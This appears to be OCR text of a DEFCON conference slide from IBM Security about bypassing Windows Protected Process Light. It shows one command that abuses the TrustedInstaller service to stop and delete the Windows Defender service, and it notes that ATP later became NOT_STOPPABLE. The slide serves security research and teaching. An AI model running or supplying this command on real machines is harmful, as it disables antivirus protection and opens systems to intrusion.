 DEFCON
PPL Bypass
• Defender AV service can be stopped/deleted via Project0’s privileged
Antimalware PPL bypass:
sc config TrustedInstaller binPath= "cmd.exe /C sc stop
windefend && sc delete windefend" && sc start
TrustedInstaller
• ... since RS2, ATP runs now at a Windows PPL protection level instead of a
AntiMalware PPL, and the process is configured as “NOT_STOPPABLE”
29 IBM Security
IBM
25